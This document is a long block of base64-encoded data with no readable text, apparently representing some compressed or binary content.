ZSpcLasQM8SaNesdFXAUKqGyL+73JMIAeYVjCriwyUf3Wr/AKij3kokghPkwuzzszMyrG0L+Yp4y
dTstoLrWCHOlk/fxsYFXbfjst/3JvhJxLiMA8FlXGQSFW6wxWs5uSWyo6hhGLmjEfO8gC3vS/mqV
MzH22pdMJx0E9f+ZfLuypBi3NT6fn/Lvu6lR0fq7CGIkGNC8GYjGYT/SDmGPUyvpft7uetybP07e
VADGoaOKOagADsz/dSCYzs8hKwgIDHxHohxLZgKrqwlZViO+r+X3T6rI7g++exbZbH0/FDc47M+J
ZsNIl+ydhcRUhgQQyjy3ZhjSbqPdRsoUKq+WbBt/mmq2FDYY1/3YV2CXrWWpBR9TK0d1Becwo1aB
CymOT6YyQ8vW1ELruhMec8omGS+9zeG/YhQtmSlxS369btToV8fbtOLJp4GwI5bWUgK4uv2ghUEw
xo/GBtJaLnIO6BKdHQIWrdhDPul5WQTxXKV74Qu0z6hSqEuoxlBs6cu92ywph5zBut0MAqh5e06y
AIY1DNiDfpn0h+0s5j7Ckdi0oWKUewrMRrGu9zPGJf11/Bi44Qac/5jE64LOJt6KwbRr+grAxUzg
5TasR1dT+RtwApZDpB30vtJcu/jGCJAdV5Y+e/bf1BUkbMVXQ4j3Hhj/Y2YDEGmCWrGiIZHKtDhI
b96rfm4A62e98tc5zrQODwJcF78YYNgQsN1Ef7x4bIDR06+xSe6UtWYZR3WCi3lzC4EJBpnfgbTQ
n9xJTHBrCxR4pdatjbAEHRzgxnKzvf8D9s3R7eGYhSGGhVyVw+XiSJU7E+t/o33dy/9NXQDmquqJ
kAx2xOTWp+OeHuYeLN1RyY1T9rW1TpsalFKjOhK+82MnJ2IEATZOqjBfFNrNCi+yQXIV3V8b+7Zp
oJm2gexNbQ0Vd9M+C80d671qQAAQAEYjopg1Nj0EHAaUSudGxhM5ezn/r0IfRKQyh3c97qag/SuO
zq7V/p820lHWrOBsGP/S+iUAkum0SpVevwiAj8epZL94k+KpKD3pLIEqUjA0Ud06J3W3Q0ogbc3p
H0Ei5NZcHup54icHOuAeTubY/eB+ofIKuN5BafrADB8R84JA0tE8sdb1M9T//JM94QB48hemfRAn
oAheBxB9OZ0Tf/CoxWUNl73cxSOjkf7rY9R1fukk5x6CCQbjm2D4/ZxLGLW9QYnZtgbD+AgLeYCS
IzSKaTDB7Oagys4jJ0B3EqEbY7/AQTokiFa59z08b6XgRoBJ0U343vMA4FGAiiOHQIbNjaC3U40E
jxD2dlvXaM+JpM20GmugPa3O7eWk/StZQR1tbLyt4kjD0x0g5Uy06oj8gD1lriuAulQ07lzBb+pZ
N9QW564yXuu1OvmEOfzK2jv/2z79a+ovKuHXLl7r4KagAd/9CYpBt1PYoATHd2tMAfCY4zhfwpBY
6/8zgauW27U8W8H0AAbd4EubykYLTkAoj+v73eHzm/K4w+uJrAVzGqQtinGwJqN9YI8f/mMNbxcg
PC2BV2Ap+6GFuIbL04hGCEU/eQAm1mFZ902g7kqxqCq+dRP4qzgazBXyBXozJU2tYzAXrRw5iqyW
uNzXdti2UuvCKyTDouABDLNKQOlDrLCcM/YJynWAqHjnnanWS3VuYjp1/DW/YGDwxp/g+1IlQE6Y
/565/jC4p4/3eNhPlAU+ZtZSoc6zJpfcZHJ/6aBkkbFrdtoL70T0v2ZpzHIzKdpzd1f7j9dhXflb
1lsNAB2aO0VFH/RVaXwOyVLlW9eue6s9EQDXYkrzZCiv+wEfnREKzae8arz+pvN//t02WCwBhZ+n
1k12mk9If3XvV/MIcgh/gPCGfL6ysNdjnr1ycws/Nyig4VPJ7wwkaX5hmSStFsVZODvse/xySde3
mMlKiJDWQumIOJQjjwce1YUH5SyZJZjM0AqIRwH4dH7abCRfrSgP/qoQZ/5fPK+7kWnlHB5nhRsD
FTrddkWe9wWAhjldZPP0MQdnF57x7cXCGE7eZHVPTyYH8dXD9U76I0Nw40lpMjNhUUSbUxcD0IAB
3uFyC0SMj3Q2ahsYWhKfDxYDlpVrkoGW4BoVeLDWU+Kt06JXEW1Ek+mj2T4Tz90GC2JB87GWSla9
c3C3G7vNli2evqy8XCY73YE7d0eE8+9vNngOT1cyGazvvAtA5WN5+abEQUfv0Oig42MnVL+FaGwa
cUFP/k7WbVc25xqH05ablRnR5pTxvgbNQe2Y5xkjc4uX//MBFS+uYOkMM/Elt+TvYCAbWc7CLs3D
lQWgKQtIufbzII1bfbisa0QUz61REzZnvRP4LH0JIE4yIC70IXXIVDmx4ilidKvI/rjHUvvMe2Mv
p4nULMsALf4wdRU1KVroZNJqvnCssMLxo3k+IKCk0kvV3sv82MwmYbdwsuQB9Cr237xEp80mkyWY
W+mTHkUTZf+uTSAi9MwKEBll44UxBvzD/ZUnW0jQ2gNsvMMGm68JkaabIS8i6tXlXMh5JojLoTpt
MtH941n8yJsLKUVaazcQtfAmM+cDDus2Ei/UibDb/b/ltYjyXJu46deq4ijEycrmE3+VlYUJacY1
ogscGZYGBTdFgF6Myo4/bxsNcxatzGZ8PoKBBgCvVaj32dHZBQOvBT4cuC3Jn8PC+zL3WzIqvFyW
RK4opiciXQdAmGOu3bz3lLQXCeYAaPOiNkVEvnOdblpHRMMG0khm+nLZsRAmKQv2rpT8lmsdq81e
TCczinM3IAIiO5OfNNOfRXla23QAXMS+NpHsr4uFXOeGcScFUwEUNqvyhP+2HL42wIWfoU5oG4mK
o6IS5J3KLpy9nayFAo57myNqZ1lkRNqecWY1Wbo/VGd3LdynRcQSHF+k5xoIChz14i2NHCj6ZMZU
2YzvnTevB1he/gl/oTC4WL82SF/OV4xX83hJYUqSx+uLle3r8mWkPEs+DPuBqWCGPAENIjTby/+D
2+qc35XTZ7KDPF51cKQweBXSlCFoOFXByB0Ir4T2YsV4oemp1clycAOYnhffHPr3CErbclyTcMu8
JGyiBcrTjH6fP+4PLP7XKsh+ElA48JztF+mhVvSc+Yu4A31o8w53TKSWW0QvSba4VFLATUpctIz/
pa1EKqOFAM6bm+6uSOi+U2fBUNp+WvKmdGQg0uXUFXkbyO0ft7VG7iKLoPRBAuSmy26uhntylgoc
u/jGwL/nnmGWB/+PLxaueVdnkUmNzuM3xW+I4q7QSx2C3u/IvafVzuc8hwHKbsCHXPSQm+bdT+bu
oz/OHoVvU9CeT7T8b6j9YYVI24TysDsNT37X1tfkfLPOshtiK4BPfztbn9JQehj/Fp2kvab90lJD
hEcCZkN3BQbeJg/xn4dQL15PnxjPG64zSy40xtdH6fZ2uaIOUwSfhXVMAIfjtAWYbKuzQUGu3Ob9
omgOyF1VFroA5K3PJqebNIxqQ++LjZH7tCZ/gYyOWDVBp0g2kIzMi1l0EtUg5BzqgfTV/3lLLSiF
Dn5nq26ETol73JI1ZjwsNWrCYb6sU7ub9JLyHJ/UhoOhjS6c6CJAsEGnOuOi+pkDzl5i6SvPQaIG
gAaT1ycF9twljvKVpK+QucVIe59s7m09FZxb9epXTYeDhnt+fnFxd4LB+sJEpeP+FqVWuSeNCOkX
0NayNF7ZqOPLpBFSsQmFml1M4fcshSUORoFfZinRV3R+Ul//AT0lMZf8LxrYaPWz3BW9vCGRYyFF
Mz1w+Km9ALcUQNIXw/pVtXwIpQR0oe+S6hCEyM9DykMyYAkUZxzL9xgONwoEwUKGYm8bMljHzSk0
wkRCsYAtmgKyDORjiYkE7BjZKONdpedVFO/8uVUHAGD4AiD5E9KqeL5ZM9kIHWLxXdJlxkIpFYn+
VpIurCgl8CPeqhiK9PoKxFOQ/t5HTEJTj2MW1J9KBq/eT2K4vXy2WOrkAZFLLoBJYTkMCp+eOGPy
Z9ewCp6rVSsdCA4nGdEhBbOWnZpbsbnCFPvczSD/OuDQOhOK5md5AOka3XItDIhw1tGSwoDyjsju
m+ydEs/X6u2Mb8D2t74GYguQ9iJeLyyChG98N/8C5LKtw9KvyYlMlm2oh3eqHqhyh+NUd/RaiJ5P
K7L4ISqZvVIpPmlWqgBwKcwxHK/aPbXwZfwdP/TL7ten0teFyJ7sGzP8JEPNEip8tq0BMCZ9/kUe
wiFTBKdr+hBlzuqUDRpWJ7qmGt1MGt4VZXH0/Sqae8mlUnRV5olLZr+SLEfh9iRIb3Pxu5Yi9wQ0
LI5N78qwavAsaw6kqg0cYmdt+mhyG5paCc3iMfDQeGPHJ39awnEjwkDmrcCR+PLwNjqSiRCZiryl
i7svc+Lsn55bOyHDYOE8lvCe6MFvh8LeZfZJq0rdc1k9Y/DxvV2bCVhb8UARO8gBuTTn14A4L0kQ
DDqokQ81etZ9r2g/mlmpBZ2yWurSiKSdpGOJfElPcQhK5klhzd2DVTaC2MN733O/HZo7VnWo/d65
NxEccP1/+Ej0kGoY1Eb8u9dQ1IQkq9tnww/yiJsR5UFwURKUMzoF/HTXjc0B1iL8YUcz+sOp+Nvh
80NnFwPDAl2RtXDO2UcCBezUAm7K6xkXk1ONyaNVdd5bPF1k5Wl+/TgW6nDt2P36wYSuV/wrnlD8
AWrSPN+4ZKrp+6dRmv4V2oI8E/Wx5vWu/XEJmdmzt81uEt5auQaAsOWDNIctJ3iD4zsYlzLAh5sW
JT96XKrSVWeDj0KHWNrHUO4HWz5RTvIhBwK0hxommwupCobKBqCdCzVOtN01y4MQT75pXOMbSakS
yr9Lenp7qoAaGBuKV9CmFKgJczkQTURf2LwjQtlYxfKsW3jCpSERp8+aotogQm4OWDRD4Sf2imI1
VKfTgyGd6svR1CBusnHRtZUvebyVACVK00ikMdiVBxAyAxdOtOEGfwLXJPK8hFXz+2jmg/wceXkB
X/moq0/Qn6zt/bDNuOAh3elXoRxTEdjrbsFys6v7LWhSNPSei9G0Z/yG97XO1cnSBx/gHsKB2sue
XpkccvNZ2aQ2+VM63jmXr298A2w8yowvTotjs/sMeiJ6944IuaWgQ5gAFzf/BPyiLnfHnfeW0Zvc
0vQf64J3pRAEbGENS4LB7CTTWNpJ/N1yPW+QUKvRSdlydrG0uk2/aNvZVEwiwXE87mWVV9+cqmKa
UCUi4O9PCsQpg4BxMlcBqjxM8VNhP7TYOA9VNXnZEQAvO3aObBRH5p8ev8ybAJ18JH71mkxVsHNc
v3UvYFnjAzh6GyTlLx9K7eb7L9u6smG2WRhcAsSR9mbj3WHJ2VKxo8VcfRtK6aLcj/6OzMAHJYHp
j+YeFsNkW0nSKOau3hYZ81WFlgYikmte/MJHOZBI1xa2rlLCMXG3W3mSrzBQb+72X1ZOLKQ3TSQd
Eju4fK+cccLoIsfwLhBiHrFnvdYivoItpriFPptjFsypgnr1Zcd2nI2fKrBHShyxW3Q+aZMhkYBR
udw1KG5cpHBggTxf1D8YZjNeWJJmt5moy6yqA/HiHPrNCTuyjldC1jyaDibSYb/X8uP+MOh/3/wd
4q8BJVEnPx3F0rLjvErjU6fLfEZei7WdO+7ZkfLw9ZsVRrDRX/OJlRsV8ywVZWzTvWVhtonIt3T5
yE4LfPRZ8UFD4dzFQafbVtDYF9LoNUKegd5Y0WYY/pxqb5YA5xhRnCWJ5NHO0TSrpU6qoML52gvW
CXx3vGSmI8OON/7pri7Wd/RTl7GwqsDFO8FntUQbTQN9S1RwgW/VwhHI22bTtHQZ9tGLfB4RauKx
j2U06MiPTy6GU+1v8HcFaOQewItLJoCTP6T6gpOPPoJKSun94WfWD5r1YkoUXOrajVzREkPKXLzt
1+VDoXMRukylC3q9HjK0MQz5WLmrRKNPIY4OeFal2+WFzA2HW1/PQpr/Mbv1zo3sJPGjDu1BOp2e
RMx4wPP40436GYzTVAtefkPdzT/Bf7g20oraWzprJR2i+x477BIGBC66Z6h2J+a9+ZL+dg0TEmSZ
1ZS7ja3xxWM4F1H9a9TDEtxQSQreGM/GlW16h7TNYNJX5563+B3j3fyJw2givrwEonTL0D0vemH4
4NKEXK29YYfyKu1vyGx2Hm1vCI5VyikahWfmABpJjTnz70Njbi44LLpSoT03KhaSl+zqQ4WyYmh/
VpaUAoUd9XkcMh9izmR8Ov+H85vGaILw4PlPmFD7YR98ZB1soatyq5pX8e1qb53fhC428bkPldov
gmq1zWhQsDV77rgwnlA7jmbaaNiwkuYkwJkuxiysXV5kjM59cLOSzRSoig+kh+6dYE7STUyuUQ2h
mcRE9FAuRnwWlBSS5GJMJghXz1lKGsqUA/tNj2X2mzcjMgCOV5/Ecdub3/kl+WNPpX+LKXZNM4v8
dQ62wfsMH/yjFu7sNIKHy2xheyPqto2tprnNNMgtISmjLJSkqxZRdg9BjsP8A7Fs0YySi6QOl7DC
IZCZ4hNQPiYxvzeJ7tZdA3gxkqkEj1nUGYWsQ3XaWSpRQ3QAGVsNKJgUw96h3bR/JEbjXr3fl/tW
8GZXrPN+VFa5DKlnbl8J3vqjGtPgM73Svetpk6Ldnb1qfPJGjPyQ5Nk056PGytNus35+kIKJVkSB
k35VKKHxQmVy+LrhblcRQ6dXcojxNWTZaPrwkU/OiUj0dshLRvxiW29Sk2Ilzvye+HlojhbndMn5
GInF71YlE2jDkIVOdQPJ4bEKObiXezVgM/g7ypQ5CCJb4gtvMUtv+opNEdEbjWTMZXg2Dc9HXMEq
CWYX6WryefOWLipwRPAhgxSK2QXRAaLcuBe3D0S9tpBL+7ArjTjfe+4SkyD0LsiJnhmSH+5Mo0la
DzP4p5eTrL9D11EtbaP1+UOqCeB3G0Np2KL5215PcZjawKztp75SsgPTxlGilou5g9MpUePydCQd
SyjTZlspvofOG4uC412psAVlKNlMnb3Um55cfmFjw/tQmoFKIved+PBpTQClv/AzZTgOUkn3PhJ/
7C550z0j0yL6KrIahFB5V5JysCCnQ+EQTxJLQplpL2y7utUbWW8jg7tl1BpKI2waMNiSbccaWuka
jFcktyrFI8cUJVlqxpoe/hwshte4eQROYD1GSm22uxE/N8LO/gdLOwUmVy9+ylio+xRaMmTrLmuN
TcdN9jxPgeZnNc7S+3JTRVi/aXZMihdLnRYUQNrTNoYPWdSrcKzHdMyZZNYNv7t057xguKWtXVzm
JibSpSVdPrQrbCzLoM6N0np9dlf525/9Ohp/xxDeMHgHbxPAOvIYYUeYzZwJMFES0mi8Q2iREPeK
g6Hc1nY5k/344xuOGcq8Uqel8w63Q7659ae81IZoKd+YY10Aw0su+fC5N8hIBu38Jhp3xGeeSmyU
mKKJ6CuwgxGepJK6QPkd+pNLkHOYhBTHudIyMkJNvqLqJ5k193v6qnEBAR9LGmd2VOT2KiWw61f4
lcSqgAfBTTZ56wgboDXmPzfYsBjN0CcyrC6pMTyOfXg31EYL+fvAEvAHWDzSVM6++Tr+lpg00pE9
2X6d9jrOG14q4c5h8JthaTizA2yEmFvnKqgHRGIpOafTyInugUc7LqsGdPQzySe+Ij3HSm7Fa5JM
QWY8QrpJ1KOBfciWDLmR0gVq6ynGD6KHHc0+g1iFSk3OeX0W0lkmihVJltl1TZh/816df79ZTZh/
nfehX9hdBr9GCSjn2DC7/dqIWjLdh/tr75u8c9tvrM0reEhHXY0opd5d2G53+jb48uV8AZt7GUuH
/LowL93JYzvG/gHE9KfJAMbGWjS2CFYAk335NkId9FxTvMA6VmCSbOU+wjS0bMpbS2sGsPieZZ8n
N6QqQagoBMfQfhXYldHFI8jml7mVM4TXLY9ulXRwZHF/uT3w0wpqbwO8yRFHb5Cs+0K6soWc9hWO
wSvZUp3fDmD0MdnMHf9HcsBBQG5h3JMhl7oICrl0B7/U61906Lperj+m6CTh6h6EZnfluBxNJ9F1
n6iauuqjRgVjegvD9AZ1d6rIev8MT4uEcKFayx+2KhRZ1IPhZbtmY7JQ6CMxROoWzIAMBsXWCRwT
HZ1qV/cUHAFHRBsW+ac90Y2D461Wa9/dCAjhI5Gw7VjYxs/OOMCIBiBj4HG+XSl8NxWGYZcj/uDD
mBH3W1dnGKK0BcFIgvzF8G1QmQ3VZiEAtM9E8VALdzxX8N/Uv4he4R/VRM9v1CM9+LydHE8ai3bb
Vc0yXM0wyB4lT8FPSVTC89fd5UOf2TWB0fVCtIigHqhJzybtc+aMOhGdcanP8zNfAj/z78OL17BB
26OA++1Girsg9fVQfCSZ0TaGC19t8+xA5RKLBADeCDJMPGbCOnp+/RUyuOal9eQmJpE8bq59ji9e
Uh166fIRYeJvknm96YNzYxmRYvhrcgDZdsK706paRryl3fytMI+pyT5AU5fJYtYEZEmRMlilq3dX
IgEW+g8Z1Skws9a+IbNjCdCSb+6Yr9VOpLw2R9NdvYzDxBHFLbEByiuadt3Ao8f6tQJ1aN5tkm2O
P37O3v7wgyte1JrynKvXcjZPRbo9UL8woU20ccvz2hPmRB/FTp98PFKBrLS6pwrf5tOLtADNaOUC
cXB3JeYnGQGPpNc29wBKymy6OBHfbBEfIWa+zzPg7dbtLklPRkAO76eMLCZz4cnLJClIoco9y8XL
FBbMBSFETq9K8HewL1A9zLues1akd4GWI4gNPypA/BB43XJpSO96UTWYsLyzqXLo2vP+dhXHxF+I
1fkLirhSDItlHW/Dxu2SQmnHGhaxDw0UgHyiz0bQevVldaFDNaqM5f1LpGNwcqrq3XROEthzvoTJ
Q4r/VYR3KdjNhSRYYGHx9D6k2TVeDogRTB8nR9gzerBIwe6HQT6OHUdqokev6Cb73HmuWFMjHOI9
SNwHYWSQeubtcp+ha8lin6i/bvJhabL26/N72jD5arX7IfmbR5KoBZnMk64H2FY3mrBoNZc6mkt0
BKO2ZCEkGWA5/2vbZ2SbeCb7xBs2xLPqrzO7uuh6jfG/E4C7JFudILQBl8ag0c5TEfqr/yNMBkzG
9MAsOhYBu+7Mmp0zK3t2WwwdXI88ubAWssviskCZvWsjOrDc2+C/bSxHfL8dn8h2E3ViIuGd+L4x
APp5Aya4yEB72fnmlhpimWyrcrVFHZ1+cx87688By3hxED8XfGSt6Agsm3djIgwISz3EINBMefGe
C1G9eEgzAsQFWdCtKc/ta6reBt9xicQmqPf9iEUUrFfDoPFKjawzuLzIOddLRS9hDc6nRN5unI3p
FciuV6wrAw6knlAJOTeh1R3NdcuOB6rbPn6IYLuR72pmlgyEW9U7ynyxLF49Lg5qtSFOBlb19CXP
7n0vN8lp7fI+hRkQ/PheCbqIoJglgizkWgovQRv6X9o9I4sFHYol5ODRznrNjkxff5JldnPmYPtj
ipiO3s2V+ay8+MOBG5WZ+MEElh0zdjlzmE5pKXq8RrsWm8EvEjPg58FoQbpQLvWkMzqw3eIvzzea
nYQyQ4v344fVre/lwq2LAg3Jz1U4iKh3FpnGIkzUlLa01xn0M9zEw1NIZLBSxv+Zx6fJOZBRGxiB
FjBgBIgQR7olaTWhdfSU7EmSlyQODc+Mds5Qt2lkL6wdXFBemw93/zs3CaTOP99T6/jYE9Ppbd2V
+epBJVPSNxgG4YZEmX/mSGGKwzCXjSceyPDBpT+l7c8WUn0IXDutOyUZ+YJNMz6/BgCNqgs4VRrA
VsbRfWA6c7D+/vwLGLRJWkOi5vMaUM6r/ADyfZmPkDIrMxLgfrADzGhf+yOt9XrAXmXTgMNu7fiJ
2nSZpP3d6hRj6QlMaVbtZ88hSCveHAAZTkVp8AgIohmAO6J9TahZ5k4HF7tAv/uALKk4lXWfvuHi
N9WB8J+7TahsagWN3N6/9WWtSvmRw8qxJ426CeQOky2gxWDlS+FaeXLRL2AaO56ZbGxvwGqQjMDG
Nv9YXEa9/AbQ97BRkeTsBLXQDgjUj/Qgw0r5TAV46eLUS6pPffASQMlV8+8TbJj46VyETE09zgS/
ykrWyGnxdWJT6/wwafxrffC4gTWbj+k2dVdGeeJniVlKAah7zJNnbBNi/XZYLKZWGfUS+TABgbQU
xcGdx9ZhmcGI6vbi0pQYwW1iqabRrVo7vI3l2omU1Tz5XKS7/Kxp4at52Sm1Gt4P4L/d6vvseEg5
yl1Uu9/NVI+6N3Mb8Pd/97r+Iffdy9uFvIT+LB9vc5nXliZkn2AOTVFmjjYGy79ee9Wn0CzIMoel
RFVkrGX8KcPj0nU1wkqgM/MLuyK9zYGapoxO9dt4uLnpbjlpEokhGNcJB+Qx9fCjTvO9pCP2uTsC
oJ/CLWYS2Z+4/omq/HSfy/1n5O0YUoDIooSzGxBfeAmb+1iVv4Du3hAcWuZoColgyEs7u6zK0Eki
afK0zRRClyy11IVrYdVzcrninOXi/v/uLJ8bpvOvc25DMRzYMMzvITMKET/9d4ktmfyGOIsVMMU3
9kOBEEQPX/Zp54Uaq2D/X/Y1lgqSVUs6+7tfhPyos8voGI3rt8fZuk+go9NDljWFhPzEgbC2nKkV
EakPOwNamzsoA1/0FrxZTwqqTlT3+02WgbM15ac48O7B85k0QXEEqC0FpB1hVt9n4p8/aryNiBb9
+TOOQQkmdD7grh3/t5phNaqfMb63tS/n/zFWZ3t9+pOyD+x7b1BVAMkhL4hzazE4D6x7I7sOyq/m
7AboCMbAQR45IWUtPv6Qm9uXI2VGSNAf+OIUixIb96NlnWeFitmLGu7cGPj3rrdPVQATeBJr4Kvd
rZktf0G5r+y/CjKVigg28EyJCNszFQNhIybrcU8G4Rcj/8swclE9zprTHBCTlSqazWPKfzadNwH3
UBP32hg3Q8sj0rMT6P+Al6C6hRyC4GlV9c45alSw5pyEevNXVyBkVgsM6Vo9kmrF6uBst4ASlRBH
5t7ZvsxYdQ3qQkLdJMPUTYpkxKjv4D4iOc1Rda1LP+l12325yNMeMxXXYWiv6L7W301pTrMfrIzu
6HpX8xkr8WC6sCGC/easahhtKvpCr+m4vhVWrRnXjgOaPwC8Fr9j1hQ9j7yVvVvGH8uYcGkvCNMt
c15Wr9UTZS36yJzg3OHFT57TA3/F9UbDWszTFDn+8eK45aj0m+OBcKw/IiDdh8JO0yF5KJn4OYxO
4DSyUnS5TWWF84kHTdbbJ6VCdjzI6epO75ZrTF7zZfqwDa7VazZxpHG5d76trcwnShtz4A5VR50M
lfwGRq0PlYt81xW10/r5Kds9nX68WlaPDNs8jQEehqhygF8xYyBMTX8edghOV5aBq4vcNcjy/1nq
SVBUsSh2BapdEoNGRHUxbdGRynaI0ng8jVV9VU4kO4shD2zPCB2ky5zGeZdwqD4sgLD97JeUTko+
sq4PxTj/wrwvNXYs12KsdJfGih8jj0JV3tsdklk+qCW/JLUdFc0ezoyaJigxe+kwuBUXrgE2y/gU
xVmhfe0/4VnSU2aybtWaV0uzTFse84tAwtGYEv7cVW9Ou27J8xBvc7Q8OwyTp1YMzitPkzc1Ihr+
zoDmwZ9/AbCdypqAnpnPoX4B7ix5IZQsOHHqDgUjR/x1lRTB8xxc4WHEt0HTg2Un7J9UqGjYLQgu
5hohhqsBTgRrb3+IN0WFBWy6qKB9MULVaVZX3iO8eIFlwKnASsk5t7Bg1Z14zCbpoqqC6cZ0zRHx
bMfAaa270PbxzKaNp6y253ksqfb2Fk0PeuqL24BZo4YgZ2I7h96ddjVf7AI2SZGP7kuQ82rXW5TN
Fg2A1Cdc+uWFLZOwWcTwSEhGMJ6ivQXPNCtMqIqRadj93F3kVqt9DgXqVUaq599oyplXhhNMBlhK
lHMVCbGksk8bzUDuQM7kNf/sgQ4UPcV7o+hfQAsjyrXt7UFKiYOBLNYcbaaPaGC5jQVZolwp1Li9
SOewTGnjKw+rm86WK4K6qbTdts3CDj/mpZbF1TVvm5yGeKG/CTqqGLmkqk29XbQIW63KjUyyjDsB
IABo4hoyoqJSaBxiit3EoBXWTrWqi8mFBVW9sRIg/fCIa1QHPSp81F+epNfBOovg1A1l8EqCVkHM
ORHTwTFvCkelthju7rvRLH86qJ2WHGd/jVFQ5hNy/cuz/X5fQY4FGwFQC+MQM+hswQj2/Wz8Jeh2
RD/qgl53Rg9G1k0eovdX1SQdygQvwCy5XwakapFyjNe+eb7YoDjMznlmNK+rgNhkMm8s9ZE58y9I
btPsy9zfw96c9/9ltT2wAuVmP5jIAvRmitc7+yhf5bdfm9Ni9fAhRiYPADP7V0OF77wsNOc5FabK
ZljxPhcMehg9aiEetLmI9ZXuDscTsstJhB4MmltxwLiXsRQkD2XOXvlZAVitt2pC53sj2TZM+naz
CMtNp7biQCJ43QqrEXQjS8qQTQHkfb/kY/YZY9OsnIWGjxDnZOMSGMYROXEOHy5mpJY47lrZdFTo
RUzbPIkijFouvkqBImdvGX+KvkVIlMQOdSAr4ScTxeKJlYbsa2HrGePlJZlSKdDQSHPwXGFwbmGH
1+ctVvJV3g+CyMClk9OHVV8PpNQCjYIygimBF26FcoErwOYDw/Qn0fpGXz1Q3u8NQypDFx5YyBoq
hH3BovN1oc+PG1QdcwmitOmw+UDpHkYpbn0Lb40NRKX/gZbs6zD1aWcOvC7/Za9r4rjLLtYGlg4b
EazcKNC/pSgnHlCCccVrRV8YFe5AVcqy3/re2fspdOrUr0AlgWXnU4t3M0EMmghaPpRHElVSxReG
8R11qsLKYE5LFqoTtfrzolcCApT1ibXu9cRo17VUGxZ3Trwrdz7Qpz9/Env8iUmRq0DGAA1eTYbJ
LMS/64aRL5eDh8zhjpPbO+B+yXq6dULbQJJt8mpbnEOxCV6O/nhGPnMMOrTHGtwcnYBKHb3XEvgL
XQ85YtRJqgD3qibVrlWor3Vc5OFPoQ8jERTD0gAeHbB7DOYLIpaqNw9rRu5BhyELrnlBCqvkhHZx
GLblxgmQViK4hALR+1srpsa8z8jQY35cWK/Q5QigQlQCtsnDlwo/9Jk+K7xOOWJ8m2wN+AiidG97
WP0Zy5FZzx7yNJ7YPyXCAhyl6PuZUA45e+gfRG1YKAiHHQLsfroGzreEtS4eqARXRwCRIJSMEypW
wQaY3H449H42+HmThWqagGvscLjO2M4LBjR0DKTQouT9p4d0CpTzlljpWTUlFqfl7Wbu79PglHQK
OSfTCZrVDYpTT1CX6nUXhPzKtuhTNNwAl4No+VvaN6xP+nMBF89y12h6kEzNdUxzXti3lcwzEYVv
0j6qj0HH8rSGdgfbcj9p3wy/1byxWEpPc8BXefY13iamLTmfQTi4+zjm7mZWZBoDNlVzYzwe9ulR
u/b3dxcFWBEpUHcm/dGkQOn942QwA0AhI+K7rbI7f2WBH2BnY3pbn4h9VAOutubZmEhWUqPrw14z
jRF/dJiPDuwDBLcySGD26Hc80TgRbp4B8AxmT5rr6m4DSlbMyvJvJmETDGiECCfd6lHxYqK9OKqc
efq2HPDa3dNXBLBUmI9skMWIrk9vJzozFVkNyjw5CUWShz+5Im7yXpTlCUoJey/FbgIQ4QH+KjqA
V4zzkuaKxY3zUZPVyNZS2CNjXr1vFwiSDHDClPyqIk7ERL6Soax6f6Zb7KnXgd7xXCT0shQnPWp9
Hk6ekPgAwJ6rbw9J/TdJaqRu6Ize6Uz7/Nus3f2CquaHOF7g7pyjZ+zxjOTQDo/MrFl4DKhjlFDo
m2xNRaNCdnHvCop6xEiO7HNdwGKoExgRIHqyyGJYfN9SXvBQ7/EvqjpiD1MJqipTzlgoEqovd3Lr
S31uxBCvm54Rs6oTf3Lw0q5Y3rIyyrL4IAoZcKTYLwoKQjDr0yCXN3+P4MEW6MWfMw5DV3NXRPv8
85Sr0reuoZPyvMbueL5ukmwCAhwgBOzCLv5efpnAj1O3farxh9Tu+Wlza/Xvpdu+EUHlAbosKold
ENQvWQRmcvYqyZZI1Ba4tNHMfRkrzwEgYuQr4ERscgPNf/z+QJHU9aQT/rTEg/2NIFL2e2TD57hO
I3WXhykIKg/yJfCkLWOLMZD2aAJlN9gglkwXT6NCTBI5+nsiTnTJlHHCbwawUyOSh4FJAgyAR5TQ
C0nqdx0Qz79V+2uLhYOQlLWXs4q+nSOKODoAPgFw9pisRczJzBHNRNNKTpz+4hAiuUJ7pQ9d0pRp
cWXkURfpoYuHfC52o4gm2FDjf7N78VRVjihbU4eho065rHYfxmsTlYdyOgQXOexTV1w1olAtgThn
oQeqViUCrx13TqgYmEE7/TW8geSDuyx0GvgqVntvAemA77ygNIShYkjQ7VoK84azcu61pIa4CqAY
mZidBNkvh/d9nIPBI9nRAONMn1/0Vn60qhWexF2TxpEEZCycg7V59pNmH7OkGlZ5bkU2KpCjbYIm
F++xlveFayGYBoKd7AygClRKGuXXz8MwAq9CiTecy0RTycRDtJ9qzP9tAICZxDTjHuhbBnLTQUYh
pUm3MQfa/mHNG7O9dHtvpowxTho84CoSrgHYmAkAJNotFtB3NjlhbWqxoV6jFSG0CCXhCCpWw6+6
3Ou1SNLT32lnCnIgWB4GqFRlOgDE7hfbWIM+oGSwganldiczLZBwrP5xW0ZHyNhpU/lIcbbXD+kf
jcP/livTQ4iVZHUgxPOHWel3DP2pvd86O2V0j2XvevyG2tXkf4OoKBtktfExpuITSKENE6mZ5ORw
QBlREtImV41PoTdPyir0lIidCTyV3FsbTaOYUqUdnHbv5g9AefozGT9rEwcqWqxv3uyx+pbCUMd4
JxD7jD/8w+oMazu5ELAHY96xAGTsJhyAwmtoVHnN+CIDR6w5G+HGIA049DxpwTW3WvooyDXVI/K9
pe6rH7EADeUMw7VuT4J3koIsMixN4bW6HbqbbAWWfZPU2QxwYPuVNYZNJT2XMeZO8jHnPdW7yjUi
5Sd+3/Yr3T98HiAI5P5yuWidcdvMw8QnVpFPKWHWrA0SBYOyJQFGToHTw2vP0J5BX34HpW/Fp5oO
Z/cAT3Z9lMTAJ2Kyb+ldC0xvIamnIFVhSAU1vVVROxviwX8rXgjxTOsFK7knna3UOy2jpGfXZas3
fXfL/46EOSR3M0sPRpGROOSFyUzx7R62s3nd7Nw8lI7jsMOwo3/4VFjb6NN20D9i4x1DGZ2qyMdW
uVKOyGM/YrJpdVapTOmJtDmUMjrx+hasJvGL+setDY3Fq7TvuQj6NPpwJ9QoP+SrUS+Fu/m8gOP8
KzoxrLXUJippWDNcipT0biCQ7iqM4bNtWSjMBeKnsQwr9Gz/cowaWFvcDoAMfH/PxIr8Z/+MI/bR
R7XV5qo2TJoWuDFUpW64EynPFDXvBju5OEJhC1/RhvbMYAPh0ZYl4xU8XBhJ3X9A138pXKKXqQEJ
p/5JNqx/QyTc5MCG236ZFDn1iZ2SZygxcWahZcG3958COpgLLtzftx17iCsdjdsA8aUNdg5PRsyU
